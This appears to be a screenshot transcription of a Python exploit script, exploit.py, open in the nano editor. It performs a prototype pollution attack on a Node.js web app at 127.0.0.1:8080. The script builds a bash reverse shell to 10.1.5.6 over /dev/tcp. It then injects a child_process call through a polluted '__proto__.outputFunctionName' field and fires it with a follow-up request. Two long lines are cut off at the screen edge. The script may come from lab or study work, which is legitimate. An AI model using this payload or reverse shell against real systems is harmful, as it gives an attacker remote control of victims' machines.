 GNU nano 7.2 exploit.py
# referenced from
# https://blog.p6.is/Real-World-JS-1/
#
# Timothy, 10 November 2020
##############################################################
### imports
import requests
### commands to run on victim machine
cmd = 'bash -c "bash -i &> /dev/tcp/10.1.5.6/8020 0>&1"'
print("Starting Attack...")
### pollute
requests.post('http://127.0.0.1:8080', files = {'__proto__.outputFunctionNa
None, f"x;console.log(1);process.mainModule.require('child_process').ex
### execute command
requests.get('http://127.0.0.1:8080')
print("Finished!")
Response
Raw